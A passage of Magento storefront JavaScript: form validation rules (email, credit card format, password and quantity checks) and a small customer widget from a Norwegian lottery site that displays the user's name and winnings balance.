                return hasWithValue ^ hasWithNoValue;
            },
            'The field isn\'t complete.'
        ],
        "validate-required-datetime": [
            function (v, elm, param) {
                var dateTimeParts = $('.datetime-picker[id^="options_' + param + '"]');
                for (var i = 0; i < dateTimeParts.length; i++) {
                    if (dateTimeParts[i].value === "") {
                        return false;
                    }
                }
                return true;
            },
            'This is a required field.'
        ],
        "validate-one-required-by-name": [
            function (v, elm, selector) {
                var name = elm.name.replace(/([\\"])/g, '\\$1'),
                    container = this.currentForm,
                    selector = selector === true ? 'input[name="' + name + '"]:checked' : selector;

                return !!container.querySelectorAll(selector).length;
            },
            'Please select one of the options.'
        ],
        "less-than-equals-to": [
            function (value, element, params) {
                if ($.isNumeric($(params).val()) && $.isNumeric(value)) {
                    this.lteToVal = $(params).val();
                    return parseFloat(value) <= parseFloat($(params).val());
                }
                return true;
            },
            function () {
                var message = $.mage.__('Please enter a value less than or equal to %s.');
                return message.replace('%s', this.lteToVal);
            }
        ],
        "greater-than-equals-to": [
            function (value, element, params) {
                if ($.isNumeric($(params).val()) && $.isNumeric(value)) {
                    this.gteToVal = $(params).val();
                    return parseFloat(value) >= parseFloat($(params).val());
                }
                return true;
            },
            function () {
                var message = $.mage.__('Please enter a value greater than or equal to %s.');
                return message.replace('%s', this.gteToVal);
            }
        ],
        "validate-emails": [
            function (value) {
                if ($.mage.isEmpty(value)) {
                    return true;
                }
                var valid_regexp = /^([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*@([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*\.(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]){2,})$/i,
                    emails = value.split(/[\s\n\,]+/g);
                for (var i = 0; i < emails.length; i++) {
                    if (!valid_regexp.test(emails[i].trim())) {
                        return false;
                    }
                }
                return true;
            }, "Please enter valid email addresses, separated by commas. For example, johndoe@domain.com, johnsmith@domain.com."
        ],

        "validate-cc-type-select": [
            /**
             * Validate credit card type matches credit card number
             * @param value - select credit card type
             * @param element - element contains the select box for credit card types
             * @param params - selector for credit card number
             * @return {boolean}
             */
                function (value, element, params) {
                if (value && params && creditCartTypes[value]) {
                    return creditCartTypes[value][0].test($(params).val().replace(/\s+/g, ''));
                }
                return false;
            }, 'Card type does not match credit card number.'
        ],
        "validate-cc-number": [
            /**
             * Validate credit card number based on mod 10
             * @param value - credit card number
             * @return {boolean}
             */
                function (value) {
                if (value) {
                    return validateCreditCard(value);
                }
                return false;
            }, 'Please enter a valid credit card number.'
        ],
        "validate-cc-type": [
            /**
             * Validate credit card number is for the correct credit card type
             * @param value - credit card number
             * @param element - element contains credit card number
             * @param params - selector for credit card type
             * @return {boolean}
             */
                function (value, element, params) {
                if (value && params) {
                    var ccType = $(params).val();
                    value = value.replace(/\s/g, '').replace(/\-/g, '');
                    if (creditCartTypes[ccType] && creditCartTypes[ccType][0]) {
                        return creditCartTypes[ccType][0].test(value);
                    } else if (creditCartTypes[ccType] && !creditCartTypes[ccType][0]) {
                        return true;
                    }
                }
                return false;
            }, 'Credit card number does not match credit card type.'
        ],
        "validate-cc-exp": [
            /**
             * Validate credit card expiration date, make sure it's within the year and not before current month
             * @param value - month
             * @param element - element contains month
             * @param params - year selector
             * @return {Boolean}
             */
                function (value, element, params) {
                var isValid = false;
                if (value && params) {
                    var month = value,
                        year = $(params).val(),
                        currentTime = new Date(),
                        currentMonth = currentTime.getMonth() + 1,
                        currentYear = currentTime.getFullYear();
                    isValid = !year || year > currentYear || (year == currentYear && month >= currentMonth);
                }
                return isValid;
            }, 'Incorrect credit card expiration date.'
        ],
        "validate-cc-cvn": [
            /**
             * Validate credit card cvn based on credit card type
             * @param value - credit card cvn
             * @param element - element contains credit card cvn
             * @param params - credit card type selector
             * @return {*}
             */
                function (value, element, params) {
                if (value && params) {
                    var ccType = $(params).val();
                    if (creditCartTypes[ccType] && creditCartTypes[ccType][0]) {
                        return creditCartTypes[ccType][1].test(value);
                    }
                }
                return false;
            }, 'Please enter a valid credit card verification number.'
        ],
        "validate-cc-ukss": [
            /**
             * Validate Switch/Solo/Maestro issue number and start date is filled
             * @param value - input field value
             * @return {*}
             */
                function (value) {
                return value;
            }, 'Please enter issue number or start date for switch/solo card type.'
        ],

        "validate-length": [
            function (v, elm) {
                var reMax = new RegExp(/^maximum-length-[0-9]+$/),
                    reMin = new RegExp(/^minimum-length-[0-9]+$/),
                    validator = this,
                    result = true,
                    length = 0;
                $.each(elm.className.split(' '), function (index, name) {
                    if (name.match(reMax) && result) {
                        length = name.split('-')[2];
                        validator.attrLength = length;
                        result = (v.length <= length);
                    }
                    if (name.match(reMin) && result && $.mage.isEmpty(v)) {
                        length = name.split('-')[2];
                        result = v.length >= length;
                    }
                });
                return result;
            }, function () {
                return $.mage.__("Vennligst skriv inn et passord med maks %1 karakterer.")
                    .replace('%1', this.attrLength);
            }
        ],
        'required-entry': [
            function (value) {
                return !$.mage.isEmpty(value);
            }, $.mage.__('This is a required field.')
        ],
        'not-negative-amount': [
            function (v) {
                if (v.length)
                    return (/^\s*\d+([,.]\d+)*\s*%?\s*$/).test(v);
                else
                    return true;
            },
            'Please enter positive number in this field.'
        ],
        'validate-per-page-value-list': [
            function (v) {
                var isValid = !$.mage.isEmpty(v);
                var values = v.split(',');
                for (var i = 0; i < values.length; i++) {
                    if (!/^[0-9]+$/.test(values[i])) {
                        isValid = false;
                    }
                }
                return isValid;
            },
            'Please enter a valid value, ex: 10,20,30'
        ],
        'validate-per-page-value': [
            function (v, elm) {
                if ($.mage.isEmpty(v)) {
                    return false;
                }
                var values = $('#' + elm.id + '_values').val().split(',');
                return values.indexOf(v) != -1;
            },
            'Please enter a valid value from list'
        ],
        'validate-new-password': [
            function (v) {

                if ($.validator.methods['validate-password'] && !$.validator.methods['validate-password'](v)) {
                    return false;
                }
                if ($.mage.isEmpty(v) && v !== '') {
                    return false;
                }
                return true;
            },
            'Please enter 6 or more characters. Leading and trailing spaces will be ignored.'
        ],
        'required-if-not-specified': [
            function (value, element, params) {
                var valid = false;

                // if there is an alternate, determine its validity
                var alternate = $(params);
                if (alternate.length > 0) {
                    valid = this.check(alternate);
                    // if valid, it may be blank, so check for that
                    if (valid) {
                        var alternateValue = alternate.val();
                        if (typeof alternateValue == 'undefined' || alternateValue.length === 0) {
                            valid = false;
                        }
                    }
                }

                if (!valid)
                    valid = !this.optional(element);

                return valid;
            },
            'This is a required field.'
        ],
        'required-if-all-sku-empty-and-file-not-loaded': [
            function (value, element, params) {
                var valid = false;
                var alternate = $(params.specifiedId);

                if (alternate.length > 0) {
                    valid = this.check(alternate);
                    // if valid, it may be blank, so check for that
                    if (valid) {
                        var alternateValue = alternate.val();
                        if (typeof alternateValue == 'undefined' || alternateValue.length === 0) {
                            valid = false;
                        }
                    }
                }

                if (!valid)
                    valid = !this.optional(element);

                $('input[' + params.dataSku + '=true]').each(function () {
                    if ($(this).val() !== '') {
                        valid = true;
                    }
                });

                return valid;
            }, 'Please enter valid SKU key.'
        ],
        'required-if-specified': [
            function (value, element, params) {
                var valid = true;

                // if there is an dependent, determine its validity
                var dependent = $(params);
                if (dependent.length > 0) {
                    valid = this.check(dependent);
                    // if valid, it may be blank, so check for that
                    if (valid) {
                        var dependentValue = dependent.val();
                        valid = typeof dependentValue != 'undefined' && dependentValue.length > 0;
                    }
                }

                if (valid) {
                    valid = !this.optional(element);
                } else {
                    valid = true; // dependent was not valid, so don't even check
                }

                return valid;
            },
            'This is a required field.'
        ],
        'required-number-if-specified': [
            function (value, element, params) {
                var valid = true,
                    dependent = $(params),
                    depeValue;

                if (dependent.length) {
                    valid = this.check(dependent);

                    if (valid) {
                        depeValue = dependent[0].value;
                        valid = !!(depeValue && depeValue.length);
                    }
                }

                return valid ? !!value.length : true;
            },
            'Please enter a valid number.'
        ],
        'datetime-validation': [
            function (value, element) {
                var isValid = true;

                if ($(element).val().length === 0) {
                    isValid = false;
                    $(element).addClass('mage-error');
                }

                return isValid;
            },
            'This is required field'
        ],
        'required-text-swatch-entry': [
            tableSingleValidation,
            'Admin is a required field in the each row.'
        ],
        'required-visual-swatch-entry': [
            tableSingleValidation,
            'Admin is a required field in the each row.'
        ],
        'required-dropdown-attribute-entry': [
            tableSingleValidation,
            'Admin is a required field in the each row.'
        ],
        'validate-item-quantity': [
            function (value, element, params) {
                // obtain values for validation
                var qty = $.mage.parseNumber(value);

                // validate quantity
                var isMinAllowedValid = typeof params.minAllowed === 'undefined' || (qty >= $.mage.parseNumber(params.minAllowed));
                var isMaxAllowedValid = typeof params.maxAllowed === 'undefined' || (qty <= $.mage.parseNumber(params.maxAllowed));
                var isQtyIncrementsValid = typeof params.qtyIncrements === 'undefined' || (qty % $.mage.parseNumber(params.qtyIncrements) === 0);

                return isMaxAllowedValid && isMinAllowedValid && isQtyIncrementsValid && qty > 0;
            },
            ''
        ],
        'password-not-equal-to-user-name': [
            function (value, element, params) {
                if (typeof params === 'string') {
                    return value.toLowerCase() !== params.toLowerCase();
                }

                return true;
            },
            $.mage.__('Password cannot be the same as email address.')
        ]
    };

    $.each(rules, function (i, rule) {
        rule.unshift(i);
        $.validator.addMethod.apply($.validator, rule);
    });
    $.validator.addClassRules({
        "required-option": {
            required: true
        },
        "required-options-count": {
            required: true
        },
        "validate-both-passwords": {
            'validate-cpassword': true
        }
    });
    $.validator.messages = $.extend($.validator.messages, {
        required: $.mage.__('This is a required field.')
    });

    if ($.metadata) {
        // Setting the type as html5 to enable data-validate attribute
        $.metadata.setType("html5");
    }

    var showLabel = $.validator.prototype.showLabel;
    $.extend(true, $.validator.prototype, {
        showLabel: function (element, message) {
            showLabel.call(this, element, message);

            // ARIA (adding aria-invalid & aria-describedby)
            var label = this.errorsFor(element),
                elem = $(element);

            if (!label.attr('id')) {
                label.attr('id', this.idOrName(element) + '-error');
            }
            elem.attr('aria-invalid', 'true')
                .attr('aria-describedby', label.attr('id'));
        }
    });

    /**
     * Validate form field without instantiating validate plug-in
     * @param {Element||String} element - DOM element or selector
     * @return {Boolean} validation result
     */
    $.validator.validateElement = function (element) {
        element = $(element);
        var form = element.get(0).form,
            validator = form ? $(form).data('validator') : null;
        if (validator) {
            return validator.element(element.get(0));
        } else {
            var valid = true,
                classes = element.prop('class').split(' ');
            $.each(classes, $.proxy(function (i, className) {
                if (this.methods[className] && !this.methods[className](element.val(), element.get(0))) {
                    valid = false;
                    return valid;
                }
            }, this));
            return valid;
        }
    };

    var originValidateDelegate = $.fn.validateDelegate;

    $.fn.validateDelegate = function () {
        if (!this[0].form) {
            return this;
        }

        return originValidateDelegate.apply(this, arguments);
    };

    /**
     * Validate single element.
     *
     * @param {Element} element
     * @returns {*}
     */
    $.validator.validateSingleElement = function (element) {
        var errors = {},
            valid = true,
            validateConfig = {
                errorElement: 'label',
                ignore: '.ignore-validate'
            },
            form, validator, classes;

        element = $(element).not(validateConfig.ignore);

        if (!element.length) {
            return true;
        }

        form = element.get(0).form;
        validator = form ? $(form).data('validator') : null;

        if (validator) {
            return validator.element(element.get(0));
        }

        classes = element.prop('class').split(' ');
        validator = element.parent().data('validator') ||
            $.mage.validation(validateConfig, element.parent()).validate;

        element.removeClass(validator.settings.errorClass);
        validator.toHide = validator.toShow;
        validator.hideErrors();
        validator.toShow = validator.toHide = $([]);

        $.each(classes, $.proxy(function (i, className) {
            if (this.methods[className] && !this.methods[className](element.val(), element.get(0))) {
                valid = false;
                errors[element.get(0).name] = this.messages[className];
                validator.invalid[element.get(0).name] = true;
                validator.showErrors(errors);

                return valid;
            }
        }, this));

        return valid;
    };

    $.widget("mage.validation", {
        options: {
            meta: "validate",
            onfocusout: false,
            onkeyup: false,
            onclick: false,
            ignoreTitle: true,
            errorClass: 'mage-error',
            errorElement: 'div',
            errorPlacement: function (error, element) {
                var errorPlacement = element;
                // logic for date-picker error placement
                if (element.hasClass('hasDatepicker')) {
                    errorPlacement = element.siblings('img');
                }
                // logic for field wrapper
                var fieldWrapper = element.closest('.addon');
                if (fieldWrapper.length) {
                    errorPlacement = fieldWrapper.after(error);
                }
                //logic for checkboxes/radio
                if (element.is(':checkbox') || element.is(':radio')) {
                    errorPlacement = element.siblings('label').last();
                }
                errorPlacement.after(error);
            }
        },
        /**
         * Check if form pass validation rules without submit
         * @return boolean
         */
        isValid: function () {
            return this.element.valid();
        },

        /**
         * Remove validation error messages
         */
        clearError: function () {
            if (arguments.length) {
                $.each(arguments, $.proxy(function (index, item) {
                    this.validate.prepareElement(item);
                    this.validate.hideErrors();
                }, this));
            } else {
                this.validate.resetForm();
            }
        },
        /**
         * Validation creation
         * @protected
         */
        _create: function () {
            this.validate = this.element.validate(this.options);

            // ARIA (adding aria-required attribute)
            this.element
                .find('.field.required')
                .find('.control')
                .find('input, select, textarea')
                .attr('aria-required', 'true');

            this._listenFormValidate();
        },
        /**
         * Validation listening
         * @protected
         */
        _listenFormValidate: function () {
            $('form').on('invalid-form.validate', function (event, validation) {
                var firstActive = $(validation.errorList[0].element || []),
                    lastActive = $(validation.findLastActive() || validation.errorList.length && validation.errorList[0].element || []);

                if (lastActive.is(':hidden')) {
                    var parent = lastActive.parent();
                    var windowHeight = $(window).height();
                    $('html, body').animate({
                        scrollTop: parent.offset().top - windowHeight / 2
                    });
                }

                // ARIA (removing aria attributes if success)
                var successList = validation.successList;
                if (successList.length) {
                    $.each(successList, function () {
                        $(this)
                            .removeAttr('aria-describedby')
                            .removeAttr('aria-invalid');
                    })
                }
                if (firstActive.length) {
                    firstActive.focus();
                }
            });
        }
    });

    return $.mage.validation;
}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/Magento_Customer/js/view/customer.js
body_size: 720
content:
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.customer = customerData.get('customer');
            this.tickets = customerData.get('tickets');
        },
        getFullNameAndBalance: function () {
            if ((typeof this.customer().fullname == 'undefined')
                || (typeof this.tickets().credits == 'undefined')
            ) {
                customerData.reload();
            }

            return $.mage.__('%1 - Gevinst saldo: %2')
                .replace('%1', this.customer().fullname)
                .replace('%2', this.tickets().credits);
        }
    });
});
